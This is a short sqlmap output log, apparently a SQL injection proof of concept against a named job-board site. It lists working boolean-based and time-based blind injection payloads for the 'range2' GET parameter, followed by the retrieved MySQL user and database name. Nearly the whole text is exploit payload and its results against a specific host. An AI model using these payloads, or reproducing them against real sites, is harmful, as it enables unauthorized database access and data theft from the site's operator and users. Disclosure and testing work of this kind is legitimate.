 GET parameter 'range2' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: range2 (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=6&filter=1&job-type=1&keywords=Mr.&location=1&order=desc&placeid=US&placetype=country&range1=1&range2=1
) AND 9480=9480 AND (7330=7330&salary-type=1&sort=id&subcat=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=6&filter=1&job-type=1&keywords=Mr.&location=1&order=desc&placeid=US&placetype=country&range1=1&range2=1
) AND (SELECT 1864 FROM (SELECT(SLEEP(5)))gOGh) AND (6900=6900&salary-type=1&sort=id&subcat=
---
[13:41:48] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12
[13:41:56] [INFO] fetching current user
[13:41:56] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[13:41:56] [INFO] retrieved: quicklancer_dbuser@localhost
current user: 'quicklancer_dbuser@localhost'
[13:45:27] [INFO] fetching current database
[13:45:27] [INFO] retrieved: quicklancer_db
current database: 'quicklancer_db'
[13:47:22] [INFO] fetched data logged to text files under 'C:\Users\master\AppData\Local\sqlmap\output\quicklancer.bylan
cer.com'

[*] ending @ 13:47:22 /2024-07-21/